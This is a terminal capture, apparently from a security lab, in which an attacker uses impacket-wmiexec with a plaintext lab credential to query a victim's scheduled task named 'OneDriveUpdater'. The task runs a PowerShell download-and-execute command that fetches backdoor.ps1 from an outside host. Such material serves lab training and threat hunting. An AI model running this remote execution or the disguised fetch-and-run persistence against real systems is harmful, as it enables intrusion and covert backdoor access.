 (root㉿kali-attacker)-[~]
# impacket-wmiexec 'threathunt/victim01:Lab@2025!User01@192.168.3.2' "schtasks
/query /tn OneDriveUpdater /v /fo LIST"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
Folder: \
HostName: M2-VIC01-482033
TaskName: \OneDriveUpdater
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 11/30/1999 12:00:00 AM
Last Result: 267011
Author: THREATHUNT\M2-VIC01-482033$
Task To Run: powershell.exe -Command "IEX (New-Object
et.WebClient).DownloadString("http://192.168.1.2:8000/backdoor.ps1")"
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled